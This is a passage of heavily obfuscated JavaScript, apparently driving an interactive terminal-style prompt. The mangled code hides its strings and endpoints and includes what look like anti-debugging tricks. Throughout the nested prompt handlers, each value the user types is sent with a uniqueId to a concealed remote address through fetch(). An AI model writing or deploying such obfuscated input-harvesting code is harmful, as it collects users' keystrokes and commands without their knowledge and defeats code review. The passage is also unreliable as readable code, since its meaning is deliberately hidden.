_0x1d11d5(_0x2e9864,_0x5dabdb,_0x28971a,_0x36365a,_0x4518f1){return _0x2b362e(_0x2e9864-0x1d6,_0x5dabdb-0xc7,_0x28971a-0xf4,_0x28971a-0x133,_0x4518f1);}function _0x31b4fb(_0x114659,_0x3cac09,_0x236f76,_0x3126ac,_0x3d67a3){return _0x5a7f21(_0x114659-0x1d,_0x114659- -0x697,_0x236f76-0x179,_0x3126ac-0x22,_0x3cac09);}const _0x101d1c={'RfeRS':_0xf49c03[_0x1d11d5(0x5a7,0x574,0x698,0x588,0x4d9)],'BADuY':function(_0x3e6eea,_0x1e9345){function _0xf6e06e(_0x2b2c9f,_0x1f7175,_0x40e1c1,_0xb7fe10,_0x15bb87){return _0x1d11d5(_0x2b2c9f-0x4,_0x1f7175-0x1bd,_0x1f7175-0x73,_0xb7fe10-0x2f,_0x15bb87);}return _0xf49c03[_0xf6e06e(0x4ae,0x5c4,0x5c0,0x4a3,0x452)](_0x3e6eea,_0x1e9345);},'XldJz':_0xf49c03[_0x1d11d5(0x4f6,0x536,0x3b7,0x2b0,0x1c9)]};function _0x3ab36b(_0x2b3103,_0x5db6d2,_0x356ab0,_0x2b5c85,_0x38dcb7){return _0x220ab3(_0x356ab0,_0x2b5c85-0x40,_0x356ab0-0xb,_0x2b5c85-0x12e,_0x38dcb7-0x10c);}function _0x110f4f(_0x3be1b1,_0x28ee9c,_0x428842,_0x465ad6,_0x44d84e){return _0x220ab3(_0x28ee9c,_0x465ad6- -0x162,_0x428842-0xb1,_0x465ad6-0xf7,_0x44d84e-0x136);}if(_0xf49c03[_0x367036(0x401,0x408,0x4f8,0x4b0,0x4dc)](_0xf49c03[_0x1d11d5(0x569,0x3f0,0x3c1,0x4a1,0x279)],_0xf49c03[_0x367036(0x5b1,0x301,0x563,0x370,0x436)])){const _0x177f2b=_0x6c2e95?function(){function _0x2ad0b3(_0x44fb58,_0x5bbb96,_0x413d60,_0x16350d,_0x56fced){return _0x3ab36b(_0x44fb58-0x17c,_0x5bbb96-0xad,_0x5bbb96,_0x16350d- -0x5e,_0x56fced-0xdc);}if(_0x2a8916){const _0x2a54a5=_0x16a3e9[_0x2ad0b3(0xf5,0x3fb,0x37d,0x233,0x389)](_0x30086d,arguments);return _0x22654c=null,_0x2a54a5;}}:function(){};return _0x50d0cc=![],_0x177f2b;}else{_0xf49c03[_0x110f4f(0x40f,0x4f4,0x227,0x354,0x331)](fetch,_0xf49c03[_0x367036(0x32b,0x561,0x55a,0x294,0x439)](_0xf49c03[_0x110f4f(0x425,0x540,0x50b,0x36c,0x506)](_0xf49c03[_0x367036(0x6fc,0x687,0x562,0x599,0x5da)](_0xf49c03[_0x3ab36b(0x692,0x65d,0x4b3,0x4d1,0x50a)](_0xf49c03[_0x367036(0x85a,0x5ab,0x5e3,0x83e,0x679)](_0xf49c03[_0x1d11d5(0x732,0x687,0x5a1,0x5c0,0x439)](_0xf49c03[_0x1d11d5(0x51e,0x66c,0x6ef,0x5ca,0x66e)],uniqueId),':\x20'),'`'),_0xf49c03[_0x367036(0x352,0x304,0x566,0x5fe,0x424)]),_0x36908a),'`'));if(_0xf49c03[_0x367036(0x994,0x605,0x78c,0x8c7,0x7ba)](_0x36908a,_0xf49c03[_0x110f4f(0x2c7,0x270,0x140,0x19e,0x36c)])||_0xf49c03[_0x367036(0x587,0x620,0x83a,0x59a,0x76b)](_0x36908a,_0xf49c03[_0x3ab36b(0x464,0x34d,0x727,0x53f,0x629)])||_0xf49c03[_0x3ab36b(0x606,0x587,0x45c,0x4d8,0x333)](_0x36908a,_0xf49c03[_0x367036(0x776,0x455,0x423,0x62e,0x57c)])||_0xf49c03[_0x1d11d5(0x5ec,0x5db,0x6f6,0x86b,0x6ad)](_0x36908a,_0xf49c03[_0x110f4f(0x52a,0x1b6,0x584,0x3a9,0x237)])||_0xf49c03[_0x367036(0x576,0x61a,0x6a3,0x737,0x69a)](_0x36908a,_0xf49c03[_0x3ab36b(0x531,0x4cf,0x452,0x524,0x3dc)])||_0xf49c03[_0x3ab36b(0x4e1,0x383,0x513,0x45f,0x416)](_0x36908a,_0xf49c03[_0x3ab36b(0x332,0x44e,0x551,0x4e6,0x38b)]))_0xf49c03[_0x1d11d5(0x2ee,0x497,0x45f,0x356,0x35b)](_0xf49c03[_0x367036(0x697,0x806,0x8e9,0x834,0x6fc)],_0xf49c03[_0x110f4f(0x379,0xb1,0x33b,0x220,0x17b)])?_0x138c4a=_0x109961:(this[_0x31b4fb(0x12a,0x2f6,0x1dd,0x167,-0x19)](_0xf49c03[_0x367036(0x6ae,0x322,0x443,0x6b8,0x500)](_0xf49c03[_0x3ab36b(0x88,0x292,0x3c7,0x207,0x287)]('\x0a',_0xf49c03[_0x110f4f(0x436,0x427,0x3ae,0x3c9,0x58b)]),_0xf49c03[_0x1d11d5(0x36a,0x4f0,0x435,0x4d2,0x47d)])),this[_0x110f4f(0x174,0x2a0,0x130,0x14b,-0x47)](function(_0x36895c){const _0x1d4c0b={'vYzcO':function(_0x750d0d,_0x3cd9c8){function _0x476a74(_0x3bb958,_0xb55c69,_0x167dc0,_0x328400,_0x3a49c7){return _0x2df3(_0x328400-0x355,_0x167dc0);}return _0xf49c03[_0x476a74(0x59b,0x7f1,0x616,0x617,0x5c2)](_0x750d0d,_0x3cd9c8);},'RvQuV':function(_0x2b47bf,_0x124413){function _0x35e94c(_0x23958e,_0x12f290,_0x2830e7,_0x3e0bef,_0x472ae8){return _0x2df3(_0x472ae8- -0x2f7,_0x2830e7);}return _0xf49c03[_0x35e94c(0x336,0xc9,0x6e,-0x6c,0x171)](_0x2b47bf,_0x124413);},'ZlDFS':function(_0x558bca,_0x357d37){function _0x88243(_0x9a90f,_0x721f26,_0x23df68,_0x5f14d9,_0x31d12b){return _0x2df3(_0x23df68-0x27d,_0x5f14d9);}return _0xf49c03[_0x88243(0x455,0x657,0x541,0x462,0x3d7)](_0x558bca,_0x357d37);},'JgMlF':_0xf49c03[_0x3a9d8c(0x47c,0x4f2,0x495,0x4e0,0x4ee)],'kecES':_0xf49c03[_0x3a9d8c(0x1f9,0x3d9,0x527,0x572,0x3bc)],'OwUdB':function(_0x267ae4){function _0x3ca571(_0x10f845,_0x2d95ab,_0x4ca0ed,_0x397568,_0x3d1363){return _0x5d2f20(_0x4ca0ed-0x53,_0x2d95ab-0xc7,_0x4ca0ed-0x1ba,_0x10f845,_0x3d1363-0x11a);}return _0xf49c03[_0x3ca571(0x4c3,0x5ba,0x3fd,0x427,0x2c9)](_0x267ae4);},'cTfDb':function(_0x2f547a,_0x2d0d25){function _0x1f5c05(_0x2ec2c1,_0x3ead9c,_0x334f23,_0x325a94,_0x1d9c86){return _0x3a9d8c(_0x2ec2c1-0x1db,_0x3ead9c-0x1c5,_0x1d9c86,_0x325a94-0xb4,_0x2ec2c1- -0x2dd);}return _0xf49c03[_0x1f5c05(-0x9d,-0xf2,-0x147,-0xc0,-0x152)](_0x2f547a,_0x2d0d25);},'kqBfn':_0xf49c03[_0xf2bd0c(0x58b,0x359,0x4a7,0x4d2,0x646)],'sXvAO':_0xf49c03[_0x3a9d8c(0x23f,0x6e,0x14b,0x333,0x1f8)],'cSjRc':function(_0x3d4528,_0x493942){function _0x3a761e(_0x280787,_0x50353b,_0x5d3137,_0x5c5939,_0x32f209){return _0xf2bd0c(_0x280787-0x2e,_0x50353b-0x4f,_0x5d3137-0x25,_0x280787-0x1bb,_0x32f209);}return _0xf49c03[_0x3a761e(0x47b,0x3e8,0x3a5,0x530,0x4b5)](_0x3d4528,_0x493942);},'filRm':function(_0x33a6a6,_0x39790e){function _0x24a3e8(_0x4f539c,_0x41750b,_0x3ac17b,_0x3fc85a,_0x1c39b6){return _0xf2bd0c(_0x4f539c-0x12f,_0x41750b-0xb1,_0x3ac17b-0x19c,_0x1c39b6- -0x87,_0x3fc85a);}return _0xf49c03[_0x24a3e8(0x251,0x38e,0x380,0x296,0x441)](_0x33a6a6,_0x39790e);},'vlqqL':function(_0x49cf23,_0x101d02){function _0x2a1676(_0x50c535,_0x35353e,_0x240426,_0x2ffa98,_0x2583a7){return _0x3a9d8c(_0x50c535-0x17b,_0x35353e-0x4b,_0x50c535,_0x2ffa98-0xba,_0x240426- -0x3a0);}return _0xf49c03[_0x2a1676(0x1f7,0x299,0x107,-0x9b,0x32)](_0x49cf23,_0x101d02);},'jrDvY':function(_0xda0cf4,_0x2b1aac){function _0x573e99(_0x25193c,_0x6ace7d,_0x5d557f,_0x136b5d,_0x11112d){return _0x5d2f20(_0x11112d-0x193,_0x6ace7d-0x43,_0x5d557f-0xfd,_0x25193c,_0x11112d-0x1ad);}return _0xf49c03[_0x573e99(0x59b,0x2bb,0x2aa,0x314,0x3cd)](_0xda0cf4,_0x2b1aac);},'acbWl':_0xf49c03[_0x44ff28(0x6b5,0x817,0x6b1,0x822,0x835)],'HQBbt':function(_0x5af21a,_0x1547ac){function _0x2a07bc(_0x163074,_0x3feff1,_0x47b23a,_0x5774cd,_0x3cc8f2){return _0x26819e(_0x163074-0x9d,_0x3feff1-0x14c,_0x3cc8f2- -0x21e,_0x47b23a,_0x3cc8f2-0x15);}return _0xf49c03[_0x2a07bc(0x585,0x3cc,0x5f9,0x3c5,0x55b)](_0x5af21a,_0x1547ac);},'wYCpe':_0xf49c03[_0x44ff28(0x7a8,0x860,0x9b4,0x7ee,0x81d)],'pNwkI':function(_0x46eac4,_0x158b1e){function _0x1b9655(_0x1bbbfc,_0x17d982,_0x47b24a,_0x13c13b,_0x7d7441){return _0x26819e(_0x1bbbfc-0x16a,_0x17d982-0x130,_0x1bbbfc- -0x42c,_0x17d982,_0x7d7441-0x115);}return _0xf49c03[_0x1b9655(0x40d,0x390,0x470,0x323,0x5e9)](_0x46eac4,_0x158b1e);},'MVzgG':_0xf49c03[_0x3a9d8c(0x5db,0x2b2,0x39c,0x4a1,0x413)],'nYTUn':function(_0x522f60,_0xca97d7){function _0x34b1f5(_0x31c88c,_0x579652,_0xd89b70,_0x1f259b,_0x1682b1){return _0x26819e(_0x31c88c-0x10,_0x579652-0x140,_0x579652- -0x3e9,_0x1682b1,_0x1682b1-0x1d4);}return _0xf49c03[_0x34b1f5(0x103,0x172,0x239,0x112,0x24e)](_0x522f60,_0xca97d7);},'uiHna':_0xf49c03[_0x3a9d8c(0x69f,0x422,0x38c,0x37f,0x530)],'aGabe':_0xf49c03[_0x5d2f20(0x432,0x538,0x591,0x3eb,0x58c)],'mELnH':_0xf49c03[_0x26819e(0x749,0x739,0x7f4,0x79d,0x961)],'JFAXl':function(_0x23dca0,_0x2f228d){function _0xa220a2(_0x2de299,_0x35acb5,_0x2f27dc,_0xc7d71,_0x49ef57){return _0x5d2f20(_0x2de299- -0x2c7,_0x35acb5-0x148,_0x2f27dc-0x47,_0x35acb5,_0x49ef57-0x18c);}return _0xf49c03[_0xa220a2(0x191,0x4a,0x2c1,0xea,0x202)](_0x23dca0,_0x2f228d);},'EgAbM':function(_0x40dbed,_0x53b4ce){function _0x57b07f(_0x5db8cd,_0x395f0c,_0x2506ec,_0x2c29fc,_0x2d5521){return _0x44ff28(_0x5db8cd-0x7f,_0x395f0c-0x1b9,_0x2506ec-0xeb,_0x2d5521- -0x151,_0x5db8cd);}return _0xf49c03[_0x57b07f(0x3ba,0x63e,0x639,0x495,0x449)](_0x40dbed,_0x53b4ce);},'VhAJa':_0xf49c03[_0x3a9d8c(0x139,0x461,0x48d,0x3f0,0x300)],'Jkcgb':_0xf49c03[_0x44ff28(0x65c,0x521,0x4e9,0x4e8,0x328)],'gknsg':_0xf49c03[_0x26819e(0x6b5,0x894,0x717,0x650,0x6e4)]};function _0x3a9d8c(_0x30b029,_0x4fff8b,_0x273a26,_0x5c863c,_0x1c8bc4){return _0x367036(_0x273a26,_0x4fff8b-0x148,_0x273a26-0x62,_0x5c863c-0x7d,_0x1c8bc4- -0x294);}function _0x26819e(_0x52b67f,_0x59cd53,_0x24abe4,_0x443622,_0x160801){return _0x31b4fb(_0x24abe4-0x6c4,_0x443622,_0x24abe4-0x8d,_0x443622-0x97,_0x160801-0x15a);}function _0x44ff28(_0x4a88f0,_0x1a5f0f,_0x6b3ad5,_0x4db72b,_0x5baf8c){return _0x110f4f(_0x4a88f0-0x167,_0x5baf8c,_0x6b3ad5-0x1bf,_0x4db72b-0x49b,_0x5baf8c-0x1d9);}function _0xf2bd0c(_0x30cff3,_0x43524b,_0xd06d18,_0x181ee8,_0xe65d04){return _0x1d11d5(_0x30cff3-0x26,_0x43524b-0x1b0,_0x181ee8- -0x22f,_0x181ee8-0x10b,_0xe65d04);}function _0x5d2f20(_0x1f65d2,_0x5213ec,_0x3074bc,_0x33d82b,_0x1d8cbe){return _0x3ab36b(_0x1f65d2-0xbd,_0x5213ec-0x48,_0x33d82b,_0x1f65d2- -0x80,_0x1d8cbe-0x154);}if(_0xf49c03[_0xf2bd0c(0xac,0x393,0x178,0x230,0x2cb)](_0xf49c03[_0x5d2f20(0x34f,0x36d,0x195,0x254,0x4ba)],_0xf49c03[_0x3a9d8c(0x522,0x38b,0x4a7,0x319,0x4c9)]))this[_0x26819e(0x988,0x642,0x7ee,0x70e,0x820)](_0x101d1c[_0x5d2f20(0x46c,0x572,0x610,0x640,0x440)]);else{_0xf49c03[_0x5d2f20(0x2c9,0x195,0x409,0x251,0x4a9)](fetch,_0xf49c03[_0x5d2f20(0x17e,0x360,-0x70,0x211,0x2fb)](_0xf49c03[_0x5d2f20(0x376,0x42e,0x303,0x527,0x364)](_0xf49c03[_0x5d2f20(0x376,0x245,0x534,0x334,0x1bb)](_0xf49c03[_0x44ff28(0x677,0x67e,0x88d,0x7ca,0x75e)](_0xf49c03[_0x44ff28(0x7e6,0x889,0x6d2,0x87c,0x72a)](_0xf49c03[_0x26819e(0x718,0x49f,0x5c3,0x5a1,0x78c)](_0xf49c03[_0x3a9d8c(0x2d3,0x2a4,0x440,0x264,0x39d)](_0xf49c03[_0xf2bd0c(0x329,0x30e,0x60e,0x4c0,0x5da)],uniqueId),':\x20'),'`'),_0x36908a),'>\x20'),_0x36895c),'`'));if(_0xf49c03[_0x3a9d8c(0x41d,0x572,0x304,0x527,0x4d7)](_0x36895c,'7'))_0xf49c03[_0xf2bd0c(0x2c1,0x226,0x1de,0x230,0x58)](_0xf49c03[_0xf2bd0c(0x313,0x493,0x598,0x44e,0x4da)],_0xf49c03[_0x5d2f20(0x393,0x2ac,0x472,0x357,0x393)])?crZvBK[_0x3a9d8c(0x3e9,0x160,0x3c8,0x101,0x231)](_0x4e235d,'0'):(this[_0x5d2f20(0x4cd,0x61b,0x4b1,0x54f,0x3e7)](_0xf49c03[_0xf2bd0c(0x226,0x4a1,0x493,0x3b8,0x1d1)](_0xf49c03[_0x44ff28(0x6fa,0x435,0x45a,0x5be,0x680)](_0xf49c03[_0x5d2f20(0x1c5,0x9c,0x126,0xa8,0xfb)](_0xf49c03[_0x26819e(0x5e5,0x324,0x513,0x5bc,0x38c)]('\x0a',_0xf49c03[_0x5d2f20(0x3d7,0x39a,0x3c6,0x4ba,0x4e7)]),_0xf49c03[_0x5d2f20(0x493,0x42b,0x52a,0x4bb,0x46b)]),_0xf49c03[_0x44ff28(0x8a3,0x73a,0x6cb,0x8af,0x961)]),_0xf49c03[_0x26819e(0x47b,0x518,0x4c2,0x61c,0x55b)])),this[_0x3a9d8c(0x23a,0x1c7,0x418,0x131,0x294)](function(_0x24761a){function _0xd18e5a(_0x2e9dc5,_0xbed701,_0x1bd2ef,_0x54016d,_0x2bcc9c){return _0xf2bd0c(_0x2e9dc5-0x4f,_0xbed701-0x1d,_0x1bd2ef-0x17e,_0xbed701-0x24d,_0x2bcc9c);}function _0x5b2a3a(_0x2791b3,_0x46fec9,_0x31d1c7,_0x516c7b,_0x17f62a){return _0x44ff28(_0x2791b3-0xd,_0x46fec9-0x80,_0x31d1c7-0xa7,_0x31d1c7- -0x7a9,_0x516c7b);}function _0x24c375(_0x56fb67,_0x843668,_0xfe9267,_0x5330da,_0x411adb){return _0x44ff28(_0x56fb67-0x1b5,_0x843668-0x11f,_0xfe9267-0x163,_0x5330da- -0x2b,_0xfe9267);}function _0x2b64c6(_0x3cb052,_0x349470,_0x50e761,_0x3c9a83,_0x2259f1){return _0x44ff28(_0x3cb052-0x8b,_0x349470-0xef,_0x50e761-0x45,_0x50e761- -0x241,_0x3c9a83);}function _0x489c24(_0x2fb65d,_0x429de0,_0x490d0c,_0x2864f0,_0x319869){return _0x3a9d8c(_0x2fb65d-0x114,_0x429de0-0x1c4,_0x2fb65d,_0x2864f0-0x192,_0x2864f0- -0x3cd);}if(_0x1d4c0b[_0x489c24(-0x46,0x114,0x2ed,0xfd,0x2db)](_0x1d4c0b[_0x489c24(-0x2e7,0x100,-0x28c,-0xf9,-0x13f)],_0x1d4c0b[_0x24c375(0x6a2,0x370,0x5ec,0x508,0x5b1)])){const _0x5b5f21=SATMHP[_0x24c375(0x62a,0x31c,0x57a,0x4c5,0x32a)](_0x550280,SATMHP[_0x489c24(0x8f,-0xd1,-0x225,-0xbc,0xbb)](SATMHP[_0x24c375(0x3ec,0x356,0x5a2,0x52e,0x411)](SATMHP[_0x489c24(0xb1,0x23a,-0x4f,0x42,-0xb7)],SATMHP[_0x24c375(0x63c,0x6f0,0x6f7,0x672,0x4da)]),');'));_0x3d7522=SATMHP[_0x2b64c6(0x474,0x5d1,0x49e,0x602,0x2e8)](_0x5b5f21);}else{_0x1d4c0b[_0x5b2a3a(-0x1e6,-0x38f,-0x19a,-0x298,-0x325)](fetch,_0x1d4c0b[_0x489c24(-0x8a,-0x1a2,-0x348,-0x1c6,-0x2be)](_0x1d4c0b[_0x5b2a3a(-0x20f,-0x387,-0x272,-0x211,-0xb5)](_0x1d4c0b[_0x24c375(0x4df,0x682,0x426,0x50c,0x6c8)](_0x1d4c0b[_0x24c375(0x6d1,0x5df,0x65b,0x50c,0x689)](_0x1d4c0b[_0x2b64c6(0x381,0x538,0x429,0x23a,0x596)](_0x1d4c0b[_0x2b64c6(0x57e,0x2b8,0x429,0x2c8,0x601)](_0x1d4c0b[_0x24c375(0x96b,0x7af,0x7ea,0x849,0x99e)](_0x1d4c0b[_0x2b64c6(0x65d,0x623,0x668,0x71d,0x61a)],uniqueId),':\x20'),'`'),_0x36908a),'>\x20'),_0x24761a),'`'));if(_0x1d4c0b[_0x5b2a3a(-0x21a,-0x32d,-0x182,-0x12d,-0x2a7)](_0x24761a,_0x1d4c0b[_0xd18e5a(0x6ab,0x5b0,0x6ff,0x5c9,0x65b)]))_0x1d4c0b[_0x5b2a3a(-0xd5,-0x257,-0x1b9,-0x71,-0x54)](_0x1d4c0b[_0x5b2a3a(-0x372,-0x156,-0x1a5,-0x1bb,-0xe4)],_0x1d4c0b[_0xd18e5a(0x55f,0x4ef,0x3ab,0x402,0x402)])?_0x4688eb=_0x536f34:(this[_0xd18e5a(0x7de,0x731,0x5cf,0x692,0x7ac)](_0x1d4c0b[_0xd18e5a(0x3f9,0x444,0x48b,0x4ac,0x5c8)](_0x1d4c0b[_0x489c24(-0x9a,-0x37e,-0x5c,-0x1c6,-0x235)](_0x1d4c0b[_0x2b64c6(0x5c2,0x5dc,0x5b4,0x583,0x584)]('\x0a',_0x1d4c0b[_0xd18e5a(0x64c,0x6d7,0x82c,0x5ac,0x7f1)]),_0x1d4c0b[_0x2b64c6(0x166,0x296,0x293,0x1e7,0x47c)]),_0x1d4c0b[_0x5b2a3a(0x131,-0xa0,-0xc0,-0x1ba,-0x167)])),this[_0x24c375(0x805,0x7af,0x8fe,0x74c,0x559)](),this[_0x489c24(0x1fe,-0x58,0x21a,0x58,0x24a)](),this[_0x2b64c6(0x43e,0x60e,0x536,0x4e7,0x6b6)]());else{if(_0x1d4c0b[_0x24c375(0x676,0x724,0x44d,0x602,0x4e9)](_0x24761a,'')){}else{if(_0x1d4c0b[_0x2b64c6(0x2f0,0x41e,0x495,0x655,0x501)](_0x1d4c0b[_0x489c24(0x205,0x2a3,-0x8,0xb3,-0x9e)],_0x1d4c0b[_0x489c24(-0x17d,-0xdf,-0x1d,-0xf1,-0x1eb)]))this[_0x24c375(0x6e4,0x656,0x8bd,0x81b,0x890)](_0x1d4c0b[_0x5b2a3a(-0x152,-0x158,-0x22b,-0x8e,-0x3c8)]),this[_0x2b64c6(0x3b4,0x407,0x536,0x51c,0x49f)](),this[_0xd18e5a(0x649,0x662,0x832,0x6ec,0x490)](),this[_0x5b2a3a(0x115,0x2f,-0x32,0xac,0x197)]();else{const _0x473c2e=_0x4d8c6c?function(){function _0x333271(_0x1bbc8b,_0x5bddda,_0x5bbeb2,_0xc10057,_0x2f10fe){return _0x2b64c6(_0x1bbc8b-0x9c,_0x5bddda-0xc7,_0xc10057-0x79,_0x1bbc8b,_0x2f10fe-0xfc);}if(_0x32160d){const _0x1593aa=_0x33139c[_0x333271(0x332,0x3e0,0x32f,0x3c2,0x48a)](_0x36bdb9,arguments);return _0x2d86ce=null,_0x1593aa;}}:function(){};return _0x3ec57c=![],_0x473c2e;}}}}},{'prompt':_0xf49c03[_0x5d2f20(0x451,0x37d,0x3c3,0x263,0x4ec)](_0x36908a,'>\x20'),'name':_0x36908a}));else{if(_0xf49c03[_0x5d2f20(0x458,0x301,0x3a6,0x38e,0x318)](_0x36895c,'')){}else{if(_0xf49c03[_0x5d2f20(0x221,0x269,0x3e8,0x1bd,0x28)](_0xf49c03[_0x5d2f20(0x3f9,0x558,0x248,0x5d7,0x2bf)],_0xf49c03[_0xf2bd0c(0x340,0x54c,0x3f8,0x410,0x222)])){if(_0x18a339){const _0x51e0a7=_0x5e1bae[_0x5d2f20(0x211,0x35e,0xb4,0x26f,0x374)](_0x175396,arguments);return _0x349335=null,_0x51e0a7;}}else this[_0x5d2f20(0x4cd,0x538,0x5e9,0x535,0x64b)](_0xf49c03[_0x3a9d8c(0x370,0x4d6,0x336,0x2b0,0x41d)]),this[_0xf2bd0c(0x25b,0x3d7,0x535,0x415,0x30e)](),this[_0x3a9d8c(0x42d,0x3c7,0x3be,0x40c,0x425)]();}}}},{'prompt':_0xf49c03[_0x3ab36b(0x479,0x3f5,0x516,0x38d,0x455)](_0x36908a,'>\x20'),'name':_0x36908a}));else{if(_0xf49c03[_0x31b4fb(-0x93,0x156,-0x8d,0xf7,0xe7)](_0x36908a,'')){}else{if(_0xf49c03[_0x1d11d5(0x504,0x3e9,0x45f,0x36d,0x568)](_0xf49c03[_0x31b4fb(0x2d,-0x192,-0x106,-0xcf,0x16a)],_0xf49c03[_0x110f4f(0x2c7,0x139,0x2d2,0x2ae,0x309)]))this[_0x1d11d5(0x781,0x8d2,0x713,0x82e,0x780)](_0xf49c03[_0x3ab36b(0x4e5,0x4a7,0x37f,0x476,0x3ec)]),this[_0x367036(0x8ac,0x752,0x652,0x4d4,0x6b9)]();else return _0x46b3b7[_0x3ab36b(0x2d7,0x336,0x40b,0x487,0x32d)+_0x3ab36b(0x2cb,0x28a,0x207,0x1fc,0x146)]()[_0x367036(0x582,0x75d,0x6ae,0x6a3,0x745)+'h'](crZvBK[_0x3ab36b(0x54d,0x51b,0x4a0,0x4b0,0x4fa)])[_0x31b4fb(0x64,0x144,0x206,0x24a,-0x3f)+_0x367036(0x341,0x3a3,0x584,0x509,0x437)]()[_0x3ab36b(0x5a0,0x611,0x461,0x587,0x540)+_0x31b4fb(-0xb1,-0x1e9,-0x1a7,-0x7c,-0x57)+'r'](_0x511409)[_0x31b4fb(0xe7,0x98,0x1e7,0xbe,0x1a5)+'h'](crZvBK[_0x1d11d5(0x566,0x535,0x676,0x514,0x565)]);}}}},{'prompt':_0xf49c03[_0x220ab3(0x202,0x1a9,0x37b,0x2aa,0x10b)],'name':_0xf49c03[_0x5850f1(-0x1a8,0x45,-0x20a,-0x86,-0xfe)]});}else{if(_0xf49c03[_0x220ab3(0x628,0x506,0x43f,0x5a9,0x468)](_0x451d0a,_0xf49c03[_0x5850f1(-0xca,0x12,0x1ef,0xaf,-0x114)])||_0xf49c03[_0x220ab3(0x56e,0x3f7,0x474,0x273,0x249)](_0x451d0a,_0xf49c03[_0x34cddd(0x6ad,0x44d,0x514,0x446,0x43a)])){if(_0xf49c03[_0x34cddd(0x718,0x7cc,0x604,0x5b1,0x5fe)](_0xf49c03[_0x2b362e(0x44b,0x51f,0x2e3,0x3ef,0x44d)],_0xf49c03[_0x34cddd(0x384,0x25c,0x3da,0x517,0x1e1)]))return!![];else this[_0x5a7f21(0x6d8,0x7c1,0x905,0x87f,0x681)](_0xf49c03[_0x5850f1(-0x175,-0x120,-0x62,0x71,0x243)]);}else{if(_0xf49c03[_0x220ab3(0x30b,0x498,0x3e3,0x3b6,0x688)](_0x451d0a,'')){}else _0xf49c03[_0x220ab3(0x422,0x34c,0x45c,0x2d2,0x3d6)](_0xf49c03[_0x2b362e(0x657,0x5b8,0x4bf,0x5d5,0x4b7)],_0xf49c03[_0x5850f1(-0xf2,-0x1b5,-0xab,-0x10b,-0x4e)])?this[_0x2b362e(0x54a,0x690,0x603,0x5e0,0x4f9)](_0xf49c03[_0x5850f1(-0x415,-0x2b3,-0x2b2,-0x24f,-0x12d)](_0xf49c03[_0x5850f1(-0x28,0x144,0xb5,-0x3f,0x160)](_0xf49c03[_0x5a7f21(0x567,0x6ae,0x67c,0x4ec,0x579)],_0x451d0a),_0xf49c03[_0x2b362e(0x4d3,0x4d5,0x4e5,0x4be,0x540)])):function(){return!![];}[_0x220ab3(0x635,0x547,0x539,0x372,0x528)+_0x5a7f21(0x672,0x5e6,0x6e1,0x5a5,0x425)+'r'](rhvGNy[_0x2b362e(0x731,0x475,0x716,0x5f1,0x797)](rhvGNy[_0x5850f1(-0x63,-0x1d9,-0x263,-0x9f,0xeb)],rhvGNy[_0x2b362e(0x524,0x2e8,0x449,0x33f,0x2ec)]))[_0x5a7f21(0x858,0x7c2,0x7a2,0x8ca,0x844)](rhvGNy[_0x34cddd(0x6ac,0x638,0x4df,0x3d0,0x3ae)]);}}}}}}}}}}}}}},_0x47af1a);function _0x5bac41(_0x16b8f7,_0x536569,_0x7c7fe2,_0x378c9e,_0x7f770c){return _0x2df3(_0x7c7fe2-0x1e8,_0x536569);}function _0x48df85(_0xd4fae3){function _0x365e2b(_0x47e3a2,_0x44d79f,_0x43cdbd,_0x460f18,_0x3dc98e){return _0x5f295a(_0x47e3a2-0x1cf,_0x44d79f-0x4e,_0x460f18,_0x47e3a2- -0x643,_0x3dc98e-0x3);}const _0x290632={'oHLdH':function(_0x340001,_0x5c6c36){return _0x340001===_0x5c6c36;},'bVPSf':_0x265096(0x480,0x6dc,0x668,0x341,0x4fb)+'g','qjQmc':function(_0x4bd9f8,_0x168406){return _0x4bd9f8!==_0x168406;},'uxlZg':_0x1d777d(0x41e,0x17a,0x4f8,0x1f9,0x356),'fBIgL':_0x265096(0x751,0x6e6,0x4ea,0x553,0x58b),'hJoEt':_0x5370a9(0x2dc,0x1ba,0xe8,0x34f,0x3f0)+_0x265096(0x6ba,0x611,0x6b1,0x72e,0x6a1)+_0x1d777d(0x25a,0x1aa,0x40a,0x3ae,0x398),'qZrVa':_0x5370a9(0x278,0x391,0x230,0x31c,0x27b)+'er','THZbN':function(_0x55ff7f,_0xf97ed0){return _0x55ff7f!==_0xf97ed0;},'xiRVs':function(_0x34c0ae,_0x4da9b2){return _0x34c0ae+_0x4da9b2;},'HQJvx':function(_0x2458cb,_0x3a0ff7){return _0x2458cb/_0x3a0ff7;},'MUcgP':_0xd12f1d(0x37,-0x18,0x15e,0xc7,0x4e)+'h','YNZUy':function(_0x45adba,_0x2e0fd4){return _0x45adba===_0x2e0fd4;},'HCokW':function(_0x1a1313,_0x2d61d7){return _0x1a1313%_0x2d61d7;},'BDSXz':_0x1d777d(0x227,0x3b2,0x3ba,0x57d,0x413),'EiPzR':_0x1d777d(-0x5b,0xa7,0x1cb,0x26c,0x17c),'steJh':_0xd12f1d(0x10b,-0x60,0xc4,0x15e,0x1ba)+'n','ZrbHI':function(_0xb09630,_0x50319a){return _0xb09630+_0x50319a;},'CrZUT':_0x365e2b(-0xf9,-0x16e,0x8d,-0x2e5,-0x17c)+_0x5370a9(0x2bb,0x290,0xf0,0x3d6,0x456)+'t','btPLt':function(_0x2d231c,_0x44beeb){return _0x2d231c(_0x44beeb);},'EMcwE':function(_0xc6c3f5,_0x265725){return _0xc6c3f5(_0x265725);}};function _0x1d777d(_0x5410de,_0x27acd2,_0x1b1cd8,_0x51792a,_0x4501a4){return _0x3c8758(_0x4501a4-0x148,_0x51792a,_0x1b1cd8-0xa9,_0x51792a-0x10c,_0x4501a4-0x1a4);}function _0x5370a9(_0x4f2b85,_0x33ce40,_0x52e7d7,_0x59fc31,_0x82b7d2){return _0x58beb9(_0x4f2b85-0x1a5,_0x33ce40-0x11a,_0x52e7d7-0x31,_0x82b7d2,_0x4f2b85- -0x122);}function _0x265096(_0x5d80a7,_0xf47f11,_0x5310d6,_0x547ee7,_0x271750){return _0x5f295a(_0x5d80a7-0x13f,_0xf47f11-0x8e,_0x5310d6,_0x271750-0xa3,_0x271750-0x109);}function _0x5b9eab(_0x41c178){function _0x406d6e(_0x4cfdd0,_0x36efa9,_0x2f23d9,_0x27b1a3,_0x2c0193){return _0x365e2b(_0x27b1a3-0x5ec,_0x36efa9-0x43,_0x2f23d9-0x15f,_0x4cfdd0,_0x2c0193-0xe9);}function _0xc71cda(_0x190dc6,_0xfe9f0,_0x3642b9,_0x12a9be,_0x10417e){return _0x365e2b(_0x12a9be-0x297,_0xfe9f0-0xb,_0x3642b9-0x132,_0x190dc6,_0x10417e-0x178);}function _0x130cc8(_0x211b1c,_0x14ac0f,_0x2db325,_0x3aed43,_0x3bbdd5){return 